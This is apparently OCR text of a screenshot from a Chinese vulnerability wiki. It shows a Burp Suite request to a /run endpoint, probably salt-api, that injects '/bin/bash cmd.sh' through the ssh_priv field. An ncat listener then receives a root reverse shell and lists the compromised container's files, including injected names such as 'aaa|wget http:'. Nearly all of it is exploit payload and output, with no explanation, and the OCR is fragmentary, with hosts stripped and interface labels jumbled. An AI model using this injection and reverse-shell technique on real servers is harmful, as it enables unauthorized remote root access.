 Cmder
Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :37854.
bash: cannot set terminal process group (6): Inappro
bash: no job control in this shell
root@ca61514e66b3:/# ls
ls
aaa
aaa.pub
aaa|
aaa|touch
aaa|wget http:
bin
boot
cmd.sh
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ca61514e66b3:/#
1 POST /run HTTP/1.1
2 Host: :8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 80
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whiplash&ssh_priv=aaa|/bin/bash
cmd.sh
PeiQi 文库